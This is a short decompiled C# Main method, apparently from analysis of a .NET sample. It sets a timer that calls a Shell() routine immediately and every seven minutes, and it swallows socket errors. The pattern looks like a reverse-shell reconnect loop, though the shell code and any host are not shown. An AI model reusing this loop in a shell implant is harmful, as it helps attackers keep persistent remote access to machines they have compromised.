 Program.Main(String[]) : Void
private static void Main(string[] args)
{
TimeSpan zero = TimeSpan.Zero;
TimeSpan period = TimeSpan.FromMinutes(7.0);
<>f__am$cache0 ??= delegate (object e) {
try
{
Shell();
}
catch (SocketException exception1)
{
Console.Write(exception1);
}
};
Timer timer = new Timer(<>f__am$cache0, null, zero, period);
Console.ReadLine();
timer.Dispose();
}